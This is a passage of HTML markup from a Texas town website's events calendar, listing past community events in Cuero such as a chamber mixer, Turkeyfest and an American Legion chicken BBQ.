	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--search tribe-events-c-events-bar__search-button-icon-svg"  viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.164 10.133L16 14.97 14.969 16l-4.836-4.836a6.225 6.225 0 01-3.875 1.352 6.24 6.24 0 01-4.427-1.832A6.272 6.272 0 010 6.258 6.24 6.24 0 011.831 1.83 6.272 6.272 0 016.258 0c1.67 0 3.235.658 4.426 1.831a6.272 6.272 0 011.832 4.427c0 1.422-.48 2.773-1.352 3.875zM6.258 1.458c-1.28 0-2.49.498-3.396 1.404-1.866 1.867-1.866 4.925 0 6.791a4.774 4.774 0 003.396 1.405c1.28 0 2.489-.498 3.395-1.405 1.867-1.866 1.867-4.924 0-6.79a4.774 4.774 0 00-3.395-1.405z"/></svg>
	<span class="tribe-events-c-events-bar__search-button-text tribe-common-a11y-visual-hide">
		Search	</span>
</button>

		<div
			class="tribe-events-c-events-bar__search-container"
			id="tribe-events-search-container"
			data-js="tribe-events-search-container"
		>
			<div
	class="tribe-events-c-events-bar__search"
	id="tribe-events-events-bar-search"
	data-js="tribe-events-events-bar-search"
>
	<form
		class="tribe-events-c-search tribe-events-c-events-bar__search-form"
		method="get"
		data-js="tribe-events-view-form"
		role="search"
	>
		<input type="hidden" name="tribe-events-views[url]" value="https://cuero.org/upcoming-events/list/?eventDisplay=past" />

		<div class="tribe-events-c-search__input-group">
			<div
	class="tribe-common-form-control-text tribe-events-c-search__input-control tribe-events-c-search__input-control--keyword"
	data-js="tribe-events-events-bar-input-control"
>
	<label class="tribe-common-form-control-text__label" for="tribe-events-events-bar-keyword">
		Enter Keyword. Search for Events by Keyword.	</label>
	<input
		class="tribe-common-form-control-text__input tribe-events-c-search__input"
		data-js="tribe-events-events-bar-input-control-input"
		type="text"
		id="tribe-events-events-bar-keyword"
		name="tribe-events-views[tribe-bar-search]"
		value=""
		placeholder="Search for events"
		aria-label="Enter Keyword. Search for events by Keyword."
	/>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--search tribe-events-c-search__input-control-icon-svg"  viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.164 10.133L16 14.97 14.969 16l-4.836-4.836a6.225 6.225 0 01-3.875 1.352 6.24 6.24 0 01-4.427-1.832A6.272 6.272 0 010 6.258 6.24 6.24 0 011.831 1.83 6.272 6.272 0 016.258 0c1.67 0 3.235.658 4.426 1.831a6.272 6.272 0 011.832 4.427c0 1.422-.48 2.773-1.352 3.875zM6.258 1.458c-1.28 0-2.49.498-3.396 1.404-1.866 1.867-1.866 4.925 0 6.791a4.774 4.774 0 003.396 1.405c1.28 0 2.489-.498 3.395-1.405 1.867-1.866 1.867-4.924 0-6.79a4.774 4.774 0 00-3.395-1.405z"/></svg>
</div>
		</div>

		<button
	class="tribe-common-c-btn tribe-events-c-search__button"
	type="submit"
	name="submit-bar"
>
	Find Events</button>
	</form>
</div>
		</div>
	
	<div class="tribe-events-c-events-bar__views">
	<h3 class="tribe-common-a11y-visual-hide">
		Event Views Navigation	</h3>
	<div  class="tribe-events-c-view-selector tribe-events-c-view-selector--labels tribe-events-c-view-selector--tabs"  data-js="tribe-events-view-selector">
		<button
			class="tribe-events-c-view-selector__button tribe-common-c-btn__clear"
			data-js="tribe-events-view-selector-button"
		>
			<span class="tribe-events-c-view-selector__button-icon">
				<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--list tribe-events-c-view-selector__button-icon-svg"  viewBox="0 0 19 19" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M.451.432V17.6c0 .238.163.432.364.432H18.12c.2 0 .364-.194.364-.432V.432c0-.239-.163-.432-.364-.432H.815c-.2 0-.364.193-.364.432zm.993.81h16.024V3.56H1.444V1.24zM17.468 3.56H1.444v13.227h16.024V3.56z" class="tribe-common-c-svgicon__svg-fill"/><g clip-path="url(#tribe-events-c-view-selector__button-icon-svg-0)" class="tribe-common-c-svgicon__svg-fill"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.831 4.912v1.825c0 .504.409.913.913.913h1.825a.913.913 0 00.912-.913V4.912A.913.913 0 0014.57 4h-1.825a.912.912 0 00-.913.912z"/><path d="M8.028 7.66a.449.449 0 00.446-.448v-.364c0-.246-.2-.448-.446-.448h-4.13a.449.449 0 00-.447.448v.364c0 .246.201.448.447.448h4.13zM9.797 5.26a.449.449 0 00.447-.448v-.364c0-.246-.201-.448-.447-.448h-5.9a.449.449 0 00-.446.448v.364c0 .246.201.448.447.448h5.9z"/></g><g clip-path="url(#tribe-events-c-view-selector__button-icon-svg-1)" class="tribe-common-c-svgicon__svg-fill"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.831 10.912v1.825c0 .505.409.913.913.913h1.825a.913.913 0 00.912-.912v-1.825A.913.913 0 0014.57 10h-1.825a.912.912 0 00-.913.912z"/><path d="M8.028 13.66a.449.449 0 00.446-.448v-.364c0-.246-.2-.448-.446-.448h-4.13a.449.449 0 00-.447.448v.364c0 .246.201.448.447.448h4.13zM9.797 11.26a.449.449 0 00.447-.448v-.364c0-.246-.201-.448-.447-.448h-5.9a.449.449 0 00-.446.448v.364c0 .246.201.448.447.448h5.9z"/></g><defs><clipPath id="tribe-events-c-view-selector__button-icon-svg-0"><path transform="translate(3.451 4)" d="M0 0h13v4H0z"/></clipPath><clipPath id="tribe-events-c-view-selector__button-icon-svg-1"><path transform="translate(3.451 10)" d="M0 0h13v4H0z"/></clipPath></defs></svg>
			</span>
			<span class="tribe-events-c-view-selector__button-text tribe-common-a11y-visual-hide">
				List			</span>
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-view-selector__button-icon-caret-svg"  viewBox="0 0 10 7" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/></svg>
		</button>
		<div
	class="tribe-events-c-view-selector__content"
	id="tribe-events-view-selector-content"
	data-js="tribe-events-view-selector-list-container"
>
	<ul class="tribe-events-c-view-selector__list">
					<li class="tribe-events-c-view-selector__list-item tribe-events-c-view-selector__list-item--list tribe-events-c-view-selector__list-item--active">
	<a
		href="https://cuero.org/upcoming-events/list/"
		class="tribe-events-c-view-selector__list-item-link"
		data-js="tribe-events-view-link"
	>
		<span class="tribe-events-c-view-selector__list-item-icon">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--list tribe-events-c-view-selector__list-item-icon-svg"  viewBox="0 0 19 19" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M.451.432V17.6c0 .238.163.432.364.432H18.12c.2 0 .364-.194.364-.432V.432c0-.239-.163-.432-.364-.432H.815c-.2 0-.364.193-.364.432zm.993.81h16.024V3.56H1.444V1.24zM17.468 3.56H1.444v13.227h16.024V3.56z" class="tribe-common-c-svgicon__svg-fill"/><g clip-path="url(#tribe-events-c-view-selector__list-item-icon-svg-0)" class="tribe-common-c-svgicon__svg-fill"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.831 4.912v1.825c0 .504.409.913.913.913h1.825a.913.913 0 00.912-.913V4.912A.913.913 0 0014.57 4h-1.825a.912.912 0 00-.913.912z"/><path d="M8.028 7.66a.449.449 0 00.446-.448v-.364c0-.246-.2-.448-.446-.448h-4.13a.449.449 0 00-.447.448v.364c0 .246.201.448.447.448h4.13zM9.797 5.26a.449.449 0 00.447-.448v-.364c0-.246-.201-.448-.447-.448h-5.9a.449.449 0 00-.446.448v.364c0 .246.201.448.447.448h5.9z"/></g><g clip-path="url(#tribe-events-c-view-selector__list-item-icon-svg-1)" class="tribe-common-c-svgicon__svg-fill"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.831 10.912v1.825c0 .505.409.913.913.913h1.825a.913.913 0 00.912-.912v-1.825A.913.913 0 0014.57 10h-1.825a.912.912 0 00-.913.912z"/><path d="M8.028 13.66a.449.449 0 00.446-.448v-.364c0-.246-.2-.448-.446-.448h-4.13a.449.449 0 00-.447.448v.364c0 .246.201.448.447.448h4.13zM9.797 11.26a.449.449 0 00.447-.448v-.364c0-.246-.201-.448-.447-.448h-5.9a.449.449 0 00-.446.448v.364c0 .246.201.448.447.448h5.9z"/></g><defs><clipPath id="tribe-events-c-view-selector__list-item-icon-svg-0"><path transform="translate(3.451 4)" d="M0 0h13v4H0z"/></clipPath><clipPath id="tribe-events-c-view-selector__list-item-icon-svg-1"><path transform="translate(3.451 10)" d="M0 0h13v4H0z"/></clipPath></defs></svg>
		</span>
		<span class="tribe-events-c-view-selector__list-item-text">
			List		</span>
	</a>
</li>
					<li class="tribe-events-c-view-selector__list-item tribe-events-c-view-selector__list-item--month">
	<a
		href="https://cuero.org/upcoming-events/month/"
		class="tribe-events-c-view-selector__list-item-link"
		data-js="tribe-events-view-link"
	>
		<span class="tribe-events-c-view-selector__list-item-icon">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--month tribe-events-c-view-selector__list-item-icon-svg"  viewBox="0 0 18 19" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 .991v17.04c0 .236.162.428.361.428h17.175c.2 0 .361-.192.361-.429V.991c0-.237-.162-.428-.361-.428H.36C.161.563 0 .754 0 .99zm.985.803H16.89v2.301H.985v-2.3zM16.89 5.223H.985v12H16.89v-12zM6.31 7.366v.857c0 .237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429H6.74a.429.429 0 00-.429.429zm3.429.857v-.857c0-.237.191-.429.428-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.428-.429zm3.428-.857v.857c0 .237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429h-.857a.429.429 0 00-.429.429zm-6.857 4.286v-.858c0-.236.192-.428.429-.428h.857c.236 0 .428.192.428.428v.858a.429.429 0 01-.428.428H6.74a.429.429 0 01-.429-.428zm3.429-.858v.858c0 .236.191.428.428.428h.857a.429.429 0 00.429-.428v-.858a.429.429 0 00-.429-.428h-.857a.428.428 0 00-.428.428zm3.428.858v-.858c0-.236.192-.428.429-.428h.857c.236 0 .428.192.428.428v.858a.429.429 0 01-.428.428h-.857a.429.429 0 01-.429-.428zm-10.286-.858v.858c0 .236.192.428.429.428h.857a.429.429 0 00.429-.428v-.858a.429.429 0 00-.429-.428h-.857a.429.429 0 00-.429.428zm0 4.286v-.857c0-.237.192-.429.429-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.429-.429zm3.429-.857v.857c0 .237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429H6.74a.429.429 0 00-.429.429zm3.429.857v-.857c0-.237.191-.429.428-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.428-.429z" class="tribe-common-c-svgicon__svg-fill"/></svg>		</span>
		<span class="tribe-events-c-view-selector__list-item-text">
			Month		</span>
	</a>
</li>
			</ul>
</div>
	</div>
</div>

</div>

	
	<div class="tribe-events-c-top-bar tribe-events-header__top-bar">

	<nav class="tribe-events-c-top-bar__nav tribe-common-a11y-hidden">
	<ul class="tribe-events-c-top-bar__nav-list">
		<li class="tribe-events-c-top-bar__nav-list-item">
	<a
		href="https://cuero.org/upcoming-events/list/page/2/?eventDisplay=past"
		class="tribe-common-c-btn-icon tribe-common-c-btn-icon--caret-left tribe-events-c-top-bar__nav-link tribe-events-c-top-bar__nav-link--prev"
		aria-label="Previous Events"
		title="Previous Events"
		data-js="tribe-events-view-link"
	>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-common-c-btn-icon__icon-svg tribe-events-c-top-bar__nav-link-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/></svg>
	</a>
</li>

		<li class="tribe-events-c-top-bar__nav-list-item">
	<a
		href="https://cuero.org/?eventDisplay=list&#038;tribe_organizer=cuero-main-street&#038;post_type=tribe_organizer&#038;paged=1"
		class="tribe-common-c-btn-icon tribe-common-c-btn-icon--caret-right tribe-events-c-top-bar__nav-link tribe-events-c-top-bar__nav-link--next"
		aria-label="Next Events"
		title="Next Events"
		data-js="tribe-events-view-link"
	>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-common-c-btn-icon__icon-svg tribe-events-c-top-bar__nav-link-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
	</a>
</li>
	</ul>
</nav>

	<a
	href="https://cuero.org/?post_type=tribe_organizer&#038;eventDisplay=list&#038;tribe_organizer=cuero-main-street"
	class="tribe-common-c-btn-border-small tribe-events-c-top-bar__today-button tribe-common-a11y-hidden"
	data-js="tribe-events-view-link"
	aria-label="Click to select today&#039;s date"
	title="Click to select today&#039;s date"
>
	Today</a>

	<div class="tribe-events-c-top-bar__datepicker">
	<button
		class="tribe-common-c-btn__clear tribe-common-h3 tribe-common-h--alt tribe-events-c-top-bar__datepicker-button"
		data-js="tribe-events-top-bar-datepicker-button"
		type="button"
		aria-label="Click to toggle datepicker"
		title="Click to toggle datepicker"
	>
		<time
			datetime="2024-09-18"
			class="tribe-events-c-top-bar__datepicker-time"
		>
							<span class="tribe-events-c-top-bar__datepicker-mobile">
					2024-09-18				</span>
				<span class="tribe-events-c-top-bar__datepicker-desktop tribe-common-a11y-hidden">
					September 18, 2024				</span>
					</time>
					<span class="tribe-events-c-top-bar__datepicker-separator"> - </span>
			<time
				datetime="2026-01-25"
				class="tribe-events-c-top-bar__datepicker-time"
			>
				<span class="tribe-events-c-top-bar__datepicker-mobile">
					2026-01-25				</span>
				<span class="tribe-events-c-top-bar__datepicker-desktop tribe-common-a11y-hidden">
					Now				</span>
			</time>
				<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-top-bar__datepicker-button-icon-svg"  viewBox="0 0 10 7" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/></svg>
	</button>
	<label
		class="tribe-events-c-top-bar__datepicker-label tribe-common-a11y-visual-hide"
		for="tribe-events-top-bar-date"
	>
		Select date.	</label>
	<input
		type="text"
		class="tribe-events-c-top-bar__datepicker-input tribe-common-a11y-visual-hide"
		data-js="tribe-events-top-bar-date"
		id="tribe-events-top-bar-date"
		name="tribe-events-views[tribe-bar-date]"
		value="2024-09-18"
		tabindex="-1"
		autocomplete="off"
		readonly="readonly"
	/>
	<div class="tribe-events-c-top-bar__datepicker-container" data-js="tribe-events-top-bar-datepicker-container"></div>
	<template class="tribe-events-c-top-bar__datepicker-template-prev-icon">
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-events-c-top-bar__datepicker-nav-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/></svg>
	</template>
	<template class="tribe-events-c-top-bar__datepicker-template-next-icon">
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-top-bar__datepicker-nav-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
	</template>
</div>

	<div class="tribe-events-c-top-bar__actions tribe-common-a11y-hidden">
	</div>

</div>
</header>

		
		<div class="tribe-events-calendar-list">

							
				<h2 class="tribe-events-calendar-list__month-separator">
	<time
		class="tribe-events-calendar-list__month-separator-text tribe-common-h7 tribe-common-h6--min-medium tribe-common-h--alt"
		datetime="2024-09"
	>
		September 2024	</time>
</h2>

				<div  class="tribe-common-g-row tribe-events-calendar-list__event-row" >

	<div class="tribe-events-calendar-list__event-date-tag tribe-common-g-col">
	<time class="tribe-events-calendar-list__event-date-tag-datetime" datetime="2024-09-18" aria-hidden="true">
		<span class="tribe-events-calendar-list__event-date-tag-weekday">
			Wed		</span>
		<span class="tribe-events-calendar-list__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			18		</span>
	</time>
</div>

	<div class="tribe-events-calendar-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-list__event tribe-common-g-row tribe-common-g-row--gutters post-9194 tribe_events type-tribe_events status-publish pmpro-has-access entry has-post-thumbnail" >
			
			<div class="tribe-events-calendar-list__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-list__event-header">
					<div class="tribe-events-calendar-list__event-datetime-wrapper tribe-common-b2">
		<time class="tribe-events-calendar-list__event-datetime" datetime="2024-09-18">
		<span class="tribe-event-date-start">September 18, 2024 @ 5:30 pm</span> - <span class="tribe-event-time">7:30 pm</span>	</time>
	</div>
					<h3 class="tribe-events-calendar-list__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://cuero.org/event/pizza-pints-puzzles-chamber-networking-mixer/"
		title="Pizza, Pints, &#038; Puzzles Chamber Networking Mixer!"
		rel="bookmark"
		class="tribe-events-calendar-list__event-title-link tribe-common-anchor-thin"
	>
		Pizza, Pints, &#038; Puzzles Chamber Networking Mixer!	</a>
</h3>
					<address class="tribe-events-calendar-list__event-venue tribe-common-b2">
	<span class="tribe-events-calendar-list__event-venue-title tribe-common-b2--bold">
		Cuero Country Club	</span>
	<span class="tribe-events-calendar-list__event-venue-address">
		1305 E South Railroad St, Cuero, Texas	</span>
	</address>
				</header>

				<div class="tribe-events-calendar-list__event-description tribe-common-b2 tribe-common-a11y-hidden">
	<p>Register Here</p>
</div>
				
			</div>
		</article>
	</div>

</div>

							
				
				<div  class="tribe-common-g-row tribe-events-calendar-list__event-row" >

	<div class="tribe-events-calendar-list__event-date-tag tribe-common-g-col">
	<time class="tribe-events-calendar-list__event-date-tag-datetime" datetime="2024-09-25" aria-hidden="true">
		<span class="tribe-events-calendar-list__event-date-tag-weekday">
			Wed		</span>
		<span class="tribe-events-calendar-list__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			25		</span>
	</time>
</div>

	<div class="tribe-events-calendar-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-list__event tribe-common-g-row tribe-common-g-row--gutters post-9203 tribe_events type-tribe_events status-publish pmpro-has-access entry has-post-thumbnail" >
			
			<div class="tribe-events-calendar-list__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-list__event-header">
					<div class="tribe-events-calendar-list__event-datetime-wrapper tribe-common-b2">
		<time class="tribe-events-calendar-list__event-datetime" datetime="2024-09-25">
		<span class="tribe-event-date-start">September 25, 2024 @ 11:00 am</span> - <span class="tribe-event-time">2:00 pm</span>	</time>
	</div>
					<h3 class="tribe-events-calendar-list__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://cuero.org/event/women-in-business-luncheon/"
		title="Women in Business Luncheon"
		rel="bookmark"
		class="tribe-events-calendar-list__event-title-link tribe-common-anchor-thin"
	>
		Women in Business Luncheon	</a>
</h3>
					<address class="tribe-events-calendar-list__event-venue tribe-common-b2">
	<span class="tribe-events-calendar-list__event-venue-title tribe-common-b2--bold">
		The Venue on Church Street	</span>
	<span class="tribe-events-calendar-list__event-venue-address">
		125 East Church Street, Cuero, TX, United States	</span>
	</address>
				</header>

				<div class="tribe-events-calendar-list__event-description tribe-common-b2 tribe-common-a11y-hidden">
	<p>Register Here!</p>
</div>
				
			</div>
		</article>
	</div>

</div>

							
				
				<div  class="tribe-common-g-row tribe-events-calendar-list__event-row" >

	<div class="tribe-events-calendar-list__event-date-tag tribe-common-g-col">
	<time class="tribe-events-calendar-list__event-date-tag-datetime" datetime="2024-09-29" aria-hidden="true">
		<span class="tribe-events-calendar-list__event-date-tag-weekday">
			Sun		</span>
		<span class="tribe-events-calendar-list__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			29		</span>
	</time>
</div>

	<div class="tribe-events-calendar-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-list__event tribe-common-g-row tribe-common-g-row--gutters post-9200 tribe_events type-tribe_events status-publish pmpro-has-access entry has-post-thumbnail" >
			
			<div class="tribe-events-calendar-list__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-list__event-header">
					<div class="tribe-events-calendar-list__event-datetime-wrapper tribe-common-b2">
		<time class="tribe-events-calendar-list__event-datetime" datetime="2024-09-29">
		<span class="tribe-event-date-start">September 29, 2024 @ 11:00 am</span>	</time>
	</div>
					<h3 class="tribe-events-calendar-list__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://cuero.org/event/sts-peter-paul-catholic-church-fall-festival/"
		title="Sts. Peter &#038; Paul Catholic Church Fall Festival; Dine in or plates to go from 11:00-12:30. Live auction starts at 12:30, Country Store, Raffle Tickets $5 ea. or 6 for $25."
		rel="bookmark"
		class="tribe-events-calendar-list__event-title-link tribe-common-anchor-thin"
	>
		Sts. Peter &#038; Paul Catholic Church Fall Festival; Dine in or plates to go from 11:00-12:30. Live auction starts at 12:30, Country Store, Raffle Tickets $5 ea. or 6 for $25.	</a>
</h3>
									</header>

								
			</div>
		</article>
	</div>

</div>

							
				<h2 class="tribe-events-calendar-list__month-separator">
	<time
		class="tribe-events-calendar-list__month-separator-text tribe-common-h7 tribe-common-h6--min-medium tribe-common-h--alt"
		datetime="2024-10"
	>
		October 2024	</time>
</h2>

				<div  class="tribe-common-g-row tribe-events-calendar-list__event-row" >

	<div class="tribe-events-calendar-list__event-date-tag tribe-common-g-col">
	<time class="tribe-events-calendar-list__event-date-tag-datetime" datetime="2024-10-11" aria-hidden="true">
		<span class="tribe-events-calendar-list__event-date-tag-weekday">
			Fri		</span>
		<span class="tribe-events-calendar-list__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			11		</span>
	</time>
</div>

	<div class="tribe-events-calendar-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-list__event tribe-common-g-row tribe-common-g-row--gutters post-9171 tribe_events type-tribe_events status-publish pmpro-has-access entry" >
			
			<div class="tribe-events-calendar-list__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-list__event-header">
					<div class="tribe-events-calendar-list__event-datetime-wrapper tribe-common-b2">
		<time class="tribe-events-calendar-list__event-datetime" datetime="2024-10-11">
		<span class="tribe-event-date-start">October 11, 2024 @ 5:00 pm</span> - <span class="tribe-event-date-end">October 13, 2024 @ 6:00 pm</span>	</time>
	</div>
					<h3 class="tribe-events-calendar-list__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://cuero.org/event/52nd-annual-cuero-turkeyfest/"
		title="52nd Annual Cuero Turkeyfest"
		rel="bookmark"
		class="tribe-events-calendar-list__event-title-link tribe-common-anchor-thin"
	>
		52nd Annual Cuero Turkeyfest	</a>
</h3>
					<address class="tribe-events-calendar-list__event-venue tribe-common-b2">
	<span class="tribe-events-calendar-list__event-venue-title tribe-common-b2--bold">
		Cuero Municipal Park	</span>
	<span class="tribe-events-calendar-list__event-venue-address">
		201 Leonard Roy Harmon Drive, Cuero, TX, United States	</span>
	</address>
				</header>

								
			</div>
		</article>
	</div>

</div>

							
				<h2 class="tribe-events-calendar-list__month-separator">
	<time
		class="tribe-events-calendar-list__month-separator-text tribe-common-h7 tribe-common-h6--min-medium tribe-common-h--alt"
		datetime="2024-11"
	>
		November 2024	</time>
</h2>

				<div  class="tribe-common-g-row tribe-events-calendar-list__event-row" >

	<div class="tribe-events-calendar-list__event-date-tag tribe-common-g-col">
	<time class="tribe-events-calendar-list__event-date-tag-datetime" datetime="2024-11-02" aria-hidden="true">
		<span class="tribe-events-calendar-list__event-date-tag-weekday">
			Sat		</span>
		<span class="tribe-events-calendar-list__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			2		</span>
	</time>
</div>

	<div class="tribe-events-calendar-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-list__event tribe-common-g-row tribe-common-g-row--gutters post-9123 tribe_events type-tribe_events status-publish pmpro-has-access entry" >
			
			<div class="tribe-events-calendar-list__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-list__event-header">
					<div class="tribe-events-calendar-list__event-datetime-wrapper tribe-common-b2">
		<time class="tribe-events-calendar-list__event-datetime" datetime="2024-11-02">
		<span class="tribe-event-date-start">November 2, 2024 @ 8:00 am</span> - <span class="tribe-event-date-end">November 3, 2024 @ 5:00 pm</span>	</time>
	</div>
					<h3 class="tribe-events-calendar-list__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://cuero.org/event/boys-girls-of-cuero-club-presents-willy-wonka-jr/"
		title="Boys &#038; Girls of Cuero Club Presents Willy Wonka Jr."
		rel="bookmark"
		class="tribe-events-calendar-list__event-title-link tribe-common-anchor-thin"
	>
		Boys &#038; Girls of Cuero Club Presents Willy Wonka Jr.	</a>
</h3>
									</header>

								
			</div>
		</article>
	</div>

</div>

							
				
				<div  class="tribe-common-g-row tribe-events-calendar-list__event-row" >

	<div class="tribe-events-calendar-list__event-date-tag tribe-common-g-col">
	<time class="tribe-events-calendar-list__event-date-tag-datetime" datetime="2024-11-09" aria-hidden="true">
		<span class="tribe-events-calendar-list__event-date-tag-weekday">
			Sat		</span>
		<span class="tribe-events-calendar-list__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			9		</span>
	</time>
</div>

	<div class="tribe-events-calendar-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-list__event tribe-common-g-row tribe-common-g-row--gutters post-9210 tribe_events type-tribe_events status-publish pmpro-has-access entry" >
			
			<div class="tribe-events-calendar-list__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-list__event-header">
					<div class="tribe-events-calendar-list__event-datetime-wrapper tribe-common-b2">
		<time class="tribe-events-calendar-list__event-datetime" datetime="2024-11-09">
		<span class="tribe-event-date-start">November 9, 2024 @ 10:30 am</span> - <span class="tribe-event-time">12:30 pm</span>	</time>
	</div>
					<h3 class="tribe-events-calendar-list__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://cuero.org/event/the-american-legion-chicken-bbq/"
		title="The American Legion Chicken BBQ"
		rel="bookmark"
		class="tribe-events-calendar-list__event-title-link tribe-common-anchor-thin"
	>
		The American Legion Chicken BBQ	</a>
</h3>
									</header>

				<div class="tribe-events-calendar-list__event-description tribe-common-b2 tribe-common-a11y-hidden">
	<p>Whole chickens (2 halves) $15 ea. p/u only @ American Legion. Tickets on sale Sept. 16th @ Anders Auto &amp; DeWitt Co. Producers</p>
</div>
				
			</div>
		</article>
	</div>

</div>

							
				
				<div  class="tribe-common-g-row tribe-events-calendar-list__event-row tribe-events-calendar-list__event-row--featured" >

	<div class="tribe-events-calendar-list__event-date-tag tribe-common-g-col">
	<time class="tribe-events-calendar-list__event-date-tag-datetime" datetime="2024-11-30" aria-hidden="true">
		<span class="tribe-events-calendar-list__event-date-tag-weekday">
			Sat		</span>
		<span class="tribe-events-calendar-list__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			30		</span>
	</time>
</div>

	<div class="tribe-events-calendar-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-list__event tribe-common-g-row tribe-common-g-row--gutters post-9220 tribe_events type-tribe_events status-publish has-post-thumbnail pmpro-has-access entry" >
			<div class="tribe-events-calendar-list__event-featured-image-wrapper tribe-common-g-col">
	<a
		href="https://cuero.org/event/backyard-brawl-tailgate-downtown-cuero/"
		title="Backyard Brawl Tailgate Downtown Cuero"
		rel="bookmark"
		class="tribe-events-calendar-list__event-featured-image-link"
		tabindex="-1"
		aria-hidden="true"
	>
		<img
			src="https://cuero.org/wp-content/uploads/2024/10/Backyard-Brawl-Flyer-scaled.jpg"
							srcset="https://cuero.org/wp-content/uploads/2024/10/Backyard-Brawl-Flyer-232x300.jpg 232w, https://cuero.org/wp-content/uploads/2024/10/Backyard-Brawl-Flyer-791x1024.jpg 791w, https://cuero.org/wp-content/uploads/2024/10/Backyard-Brawl-Flyer-768x994.jpg 768w, https://cuero.org/wp-content/uploads/2024/10/Backyard-Brawl-Flyer-1187x1536.jpg 1187w, https://cuero.org/wp-content/uploads/2024/10/Backyard-Brawl-Flyer-1583x2048.jpg 1583w, https://cuero.org/wp-content/uploads/2024/10/Backyard-Brawl-Flyer-scaled.jpg 1978w"
										alt=""
										title="Backyard Brawl Flyer"
						class="tribe-events-calendar-list__event-featured-image"
			width="1978"
			height="2560"
		/>
	</a>
</div>

			<div class="tribe-events-calendar-list__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-list__event-header">
					<div class="tribe-events-calendar-list__event-datetime-wrapper tribe-common-b2">
	<em
	class="tribe-events-calendar-list__event-datetime-featured-icon"
	title="Featured"
>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--featured tribe-events-calendar-list__event-datetime-featured-icon-svg"  viewBox="0 0 8 10" xmlns="http://www.w3.org/2000/svg">
